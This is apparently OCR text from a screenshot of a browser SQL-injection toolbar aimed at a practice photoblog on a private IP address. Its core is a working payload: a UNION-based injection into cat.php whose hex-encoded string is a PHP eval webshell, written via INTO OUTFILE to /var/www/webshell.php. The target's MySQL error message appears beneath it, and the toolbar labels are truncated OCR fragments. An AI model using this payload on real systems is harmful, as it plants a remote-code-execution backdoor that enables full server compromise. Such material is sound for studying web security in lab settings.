 INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load ···
Split···
Execu···
192.168.1.132/cat.php?id=-1 +UNION+ALL+SELECT+1,0x3c3f70687020406576616c28245f504f53545b6b6c696f6e5d293f3e,3,4
into outfile '/var/www/webshell.php'-- -
Post data Referrer 0xHEX %URL BASE64 Insert string to rep Insert replacing str Replace All
My Awesome Photoblog
Home | test | ruxcon | 2010 | All pictures | Admin
Warning: mysql_fetch_assoc() expects parameter 1 to be resource, boolean given in /var/www
/classes/picture.php on line 22
No Copyright